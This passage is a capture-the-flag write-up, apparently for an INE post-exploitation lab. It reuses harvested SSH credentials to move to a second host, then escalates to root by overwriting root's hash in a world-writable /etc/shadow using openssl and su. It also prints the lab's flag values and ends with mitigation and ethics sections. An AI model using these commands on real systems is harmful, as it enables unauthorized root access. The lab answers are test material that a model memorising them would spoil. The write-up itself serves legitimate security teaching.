Lateral movement is a crucial skill in penetration testing and real-world attacks. Initial compromises often provide only limited access to non-critical systems, while high-value targets like database servers and domain controllers are usually located on internal network segments. A single set of compromised credentials can provide access to multiple systems throughout the infrastructure. Understanding and demonstrating lateral movement capabilities shows the true impact and risk of seemingly minor security vulnerabilities, mimicking the behavior patterns of sophisticated threat actors.
Phase 1: Lateral Movement to Target 2
Let’s use the credentials we discovered (john:Pass@john123) to access the second target via SSH:
1
ssh john@192.191.212.3
Command Breakdown:
ssh: Secure Shell clientjohn: Username we discovered@192.191.212.3: Target 2’s IP address
Interaction:
1
2
3
4
5
6
The authenticity of host '192.191.212.3 (192.191.212.3)' can't be established.
ED25519 key fingerprint is SHA256:f4WXBayyCGLqRGb/ExB5xpsVCom2ek43D1V7rb6H7gE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.191.212.3' (ED25519) to the list of known hosts.
john@192.191.212.3's password: Pass@john123
Note: The SSH key fingerprint warning is normal for first-time connections. We type yes to accept and continue.
Success!
1
2
3
4
5
6
7
8
9
10
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.8.0-57-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

john@target2:~$
🎉 Lateral Movement Successful!
We’ve successfully used the discovered credentials to authenticate to a different system in the network, accessed target2.ine.local running Ubuntu 22.04, and established a shell session as user john. This demonstrates the power and importance of credential discovery during post-exploitation phases.
Phase 2: Privilege Escalation Enumeration
Now that we have access as a standard user, we need to escalate to root privileges to access the final flag.
What is Privilege Escalation?
Privilege escalation is the act of exploiting bugs, misconfigurations, or design flaws to gain elevated access. Types include:
- Vertical: Moving from user → administrator/root
- Horizontal: Moving from one user to another user
Common Linux Privilege Escalation Vectors:
When searching for privilege escalation opportunities on Linux systems, security professionals typically investigate several common attack vectors. These include SUID binaries that execute with elevated privileges, sudo misconfigurations where users have unnecessary permissions, writable system files that can be modified for privilege escalation, kernel exploits targeting vulnerabilities in the operating system core, cron job exploits where scheduled tasks run with elevated privileges, and weak file permissions on sensitive system files.
Let’s start our enumeration:
1
2
3
4
5
6
7
8
9
10
11
# Check current user and groups
id

# Check sudo privileges
sudo -l

# Look for SUID binaries
find / -perm -4000 -type f 2>/dev/null

# Check writable files in sensitive locations
find /etc -writable -type f 2>/dev/null
Phase 3: Critical Vulnerability Discovery
While enumerating, let’s check the permissions on critical system files:
1
ls -la /etc/shadow
Output:
1
-rw-rw-rw- 1 root shadow 959 Nov 14  2024 /etc/shadow
🚨 CRITICAL SECURITY ISSUE FOUND!
Understanding the Problem:
The /etc/shadow file should NEVER have these permissions! Let’s understand why:
What is /etc/shadow?
- Stores hashed passwords for all users
- Root user’s password hash is stored here
- Access to this file = ability to crack passwords or modify hashes
Normal Permissions:
1
2
-rw-r----- 1 root shadow 959 Nov 14  2024 /etc/shadow
(640 permissions: owner read/write, group read, others no access)
Current Permissions:
1
2
-rw-rw-rw- 1 root shadow 959 Nov 14  2024 /etc/shadow
(666 permissions: EVERYONE can read and write!)
Impact:
With world-writable /etc/shadow permissions, any user on the system can read all password hashes and attempt offline password cracking attacks. More critically, any user can modify password hashes directly, enabling instant privilege escalation by replacing the root password hash with a known value. This represents a complete system compromise achievable from an unprivileged account.
Phase 4: Exploiting Writable /etc/shadow
We’ll exploit this misconfiguration by:
- Generating a new password hash
- Replacing root’s password hash with our known hash
- Switching to root user with our password
Step 1: Generate a Password Hash
We’ll create a password hash for the password “password”:
1
openssl passwd -1 -salt abc password
Command Breakdown:
openssl passwd: OpenSSL password hashing utility-1: Use MD5-based hashing (compatible with/etc/shadow)-salt abc: Use “abc” as the salt (random data added to password before hashing)password: The password we want to hash
Output:
1
$1$abc$BXBqpb9BZcZhXLgbee.0s/
This is our password hash! When the system checks if we enter “password”, it will hash it and compare with this hash.
Understanding the Hash Format:
1
2
3
4
5
$1$abc$BXBqpb9BZcZhXLgbee.0s/
│ │ │  └─ Actual hash value
│ │ └──── Salt value
│ └────── Algorithm ID ($1 = MD5)
└──────── Delimiter
Step 2: Modify /etc/shadow
Let’s edit the shadow file and replace root’s password hash:
1
nano /etc/shadow
Before (original root entry):
1
root:$y$j9T$Wg2TIAwOkbGDxz1JzXUui.$N66Tm9Am8yo3/dpqEOKDj87y7jKpt.hzsFOAkEFpqMC:19977:0:99999:7:::
After (our modified entry):
1
root:$1$abc$BXBqpb9BZcZhXLgbee.0s/:19977:0:99999:7:::
Save the file (Ctrl+O, Enter, then Ctrl+X in nano).
What Did We Just Do?
We replaced root’s password hash with our known hash. Now when we try to become root with the password “password”, the system will:
- Hash our input “password”
- Compare it with
$1$abc$BXBqpb9BZcZhXLgbee.0s/ - Find a match
- Grant access!
Step 3: Switch to Root
1
2
su root
Password: password
Success!
1
root@target2:/home#
🎉 Privilege Escalation Successful!
We are now operating as the root user with UID 0, possessing full control over the entire system and unrestricted access to any file or directory. This level of access represents complete compromise of the target system.
Phase 5: Capturing the Final Flag
Now let’s navigate to root’s home directory and find the flag:
1
2
cd /root
ls
Output:
1
flag.txt
Reading the Flag:
1
cat flag.txt
🎯 Flag 5 Found!
1
FLAG5_92175c4b96454796b3ded6af3095117b
Mission Complete: All Flags Captured!
Final Achievement Summary:
| Flag | Location | Method | Difficulty |
|---|---|---|---|
| Flag 1 | /etc/passwd | User enumeration | ⭐ Easy |
| Flag 2 | /etc/group | Group enumeration | ⭐ Easy |
| Flag 3 | /etc/cron.d/ | Scheduled task analysis | ⭐⭐ Medium |
| Flag 4 | /etc/hosts | DNS config + credential discovery | ⭐⭐ Medium |
| Flag 5 | /root/flag.txt | Lateral movement + privilege escalation | ⭐⭐⭐ Hard |
Complete Attack Chain:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
1. Nmap Scan
   ↓
2. LibSSH 0.8.3 Identified
   ↓
3. CVE-2018-10933 Exploitation
   ↓
4. Reverse Shell on Target 1
   ↓
5. Linux Enumeration (Flags 1-3)
   ↓
6. Credential Discovery (john:Pass@john123)
   ↓
7. Network Mapping (Target 2 identified)
   ↓
8. Lateral Movement via SSH
   ↓
9. Privilege Escalation (/etc/shadow writable)
   ↓
10. Root Access + Flag 5 Captured
Key Takeaways & Lessons Learned
For Beginners: Core Concepts Mastered
If you followed this writeup, you’ve learned a comprehensive set of penetration testing skills. You now understand how to use Nmap for service discovery, interpret scan results, and identify unusual services that may be vulnerable. You’ve learned to use searchsploit for finding exploits, understand CVEs and their potential impact, and evaluate exploit reliability before deployment.
The challenge taught you exploitation techniques including authentication bypass vulnerabilities, reverse shell establishment, and leveraging Bash networking capabilities. You’ve gained experience with Linux post-exploitation through systematic enumeration methodology, user and group analysis, thorough configuration file examination, and scheduled task investigation.
You’ve practiced credential harvesting by finding plaintext credentials in common storage locations, identifying where credentials are typically stored, and understanding how to use discovered credentials ethically in testing environments. The lateral movement phase demonstrated how to pivot between compromised systems, use discovered credentials effectively, and understand network topology from an attacker’s perspective.
Finally, you’ve mastered privilege escalation concepts through permission analysis, exploiting file misconfigurations, and understanding password hash manipulation techniques.
Vulnerabilities Exploited
1. CVE-2018-10933 (libSSH Authentication Bypass)
Technical Details:
- Affected Versions: libSSH 0.7.6 - 0.8.4
- CVSS Score: 9.1 (Critical)
- Impact: Complete authentication bypass
- Root Cause: Improper validation of SSH2_MSG_USERAUTH_SUCCESS messages
Mitigation:
1
2
3
4
# Update to patched version
apt update && apt upgrade libssh

# Or upgrade to libSSH 0.8.5+
Detection:
- Monitor for unusual SSH authentication patterns
- Check libSSH version:
ssh -Vor check package version - Review SSH logs for anomalous connections
2. Information Disclosure
Vulnerabilities Found:
- Flags in
/etc/passwdusernames - Flags in
/etc/groupcomments - Flags as cron job filenames
- Flags in
/etc/hostscomments - Plaintext credentials in home directories
Mitigation:
1
2
3
4
5
6
7
8
9
10
11
12
# Set proper permissions on sensitive files
chmod 644 /etc/passwd
chmod 644 /etc/group
chmod 600 /etc/shadow
chmod 644 /etc/hosts

# Don't store credentials in plaintext!
# Use secure vaults like:
# - HashiCorp Vault
# - AWS Secrets Manager
# - Azure Key Vault
# - password managers (KeePass, 1Password, etc.)
3. Improper File Permissions (/etc/shadow)
The Vulnerability:
1
2
3
4
5
# Insecure (NEVER DO THIS!)
-rw-rw-rw- 1 root shadow /etc/shadow

# Secure
-rw-r----- 1 root shadow /etc/shadow
Impact:
- Any user can read password hashes → offline password cracking
- Any user can modify hashes → instant privilege escalation
- Complete system compromise from unprivileged account
Remediation:
1
2
3
4
5
6
7
# Fix immediately!
chmod 640 /etc/shadow
chown root:shadow /etc/shadow

# Verify
ls -l /etc/shadow
# Should show: -rw-r----- 1 root shadow
How to Prevent:
- Regular security audits
- Configuration management tools (Ansible, Puppet, Chef)
- File integrity monitoring (AIDE, Tripwire)
- Periodic permission checks
Conclusion
Congratulations on completing the Host & Network Penetration Testing: Post-Exploitation CTF 1 challenge! This writeup covered the entire attack chain from initial reconnaissance through exploitation, lateral movement, and privilege escalation.
Skills Developed
Through this challenge, you’ve gained practical experience in multiple critical areas of penetration testing. You’ve learned network reconnaissance and scanning techniques, vulnerability research and exploitation methodologies, comprehensive Linux post-exploitation strategies, credential harvesting and management practices, lateral movement between compromised systems, privilege escalation through misconfiguration exploitation, and professional security documentation and reporting.
Final Statistics
Challenge Completion:
- ⏱️ Time Spent: ~2 hours
- 🎯 Flags Captured: 5/5 (100%)
- 🖥️ Systems Compromised: 2
- 🔐 Credentials Found: 1 set (john:Pass@john123)
- ⬆️ Privilege Escalation: User → Root
- 📊 CVEs Exploited: 1 (CVE-2018-10933)
| Flag | Value | Status |
|---|---|---|
| Flag 1 | FLAG1_aac9397614e94379a3babd6f8185decc | ✅ Captured |
| Flag 2 | FLAG2_40fffe04ee4544ae95126783808740ac | ✅ Captured |
| Flag 3 | FLAG3_67b583d73a2f44a58b8984eaf58311ca | ✅ Captured |
| Flag 4 | FLAG4_3f3c49f924034047877a93b05121ab45 | ✅ Captured |
| Flag 5 | FLAG5_92175c4b96454796b3ded6af3095117b | ✅ Captured |
Moving Forward
Next Steps in Your Learning Journey:
To continue developing your penetration testing skills, consider attempting more CTF challenges on platforms like TryHackMe and HackTheBox where you can practice in safe, legal environments. Focus on studying specific topics such as privilege escalation techniques, Active Directory attacks, and web application security to deepen your expertise in particular areas. Working toward professional certifications like OSCP, CEH, or Security+ can provide structured learning paths and industry-recognized credentials.
Remember to always practice ethical hacking in controlled environments only, never testing systems without proper authorization. Stay current with the latest vulnerabilities and exploits by following security researchers and reading vulnerability disclosures. Join cybersecurity communities through Discord servers, Reddit forums, and local meetups to learn from others and share your own knowledge. Most importantly, use the skills you develop to help organizations improve their security posture and make the internet a safer place.
Ethical Considerations
As you develop these penetration testing skills, it’s crucial to maintain strong ethical standards throughout your practice. Only test systems that you personally own or for which you have explicit written permission to assess. When you discover vulnerabilities in production systems, report them responsibly to the affected organizations following coordinated disclosure guidelines. Always respect privacy and confidentiality requirements, especially when handling sensitive data during authorized assessments. Use your skills to make the internet and computing infrastructure safer for everyone, not to cause harm or disruption to others’ systems and data.
Disclaimer: This writeup is intended for educational purposes only. All techniques demonstrated should only be used in authorized testing environments such as CTF challenges, personal labs, or with explicit permission from system owners. Unauthorized access to computer systems is illegal.
Thanks for reading! If you found this writeup helpful, consider sharing it with others learning penetration testing. Feel free to connect with me for discussions about cybersecurity, CTF challenges, or questions about this writeup.
Happy Hacking (Ethically)! 🔐🎯